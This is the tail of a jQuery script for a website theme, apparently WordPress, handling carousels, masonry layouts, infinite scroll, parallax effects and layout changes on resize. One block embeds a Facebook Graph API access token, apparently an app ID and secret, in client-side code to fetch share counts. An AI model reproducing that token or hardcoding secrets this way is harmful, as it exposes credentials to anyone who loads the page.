					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);
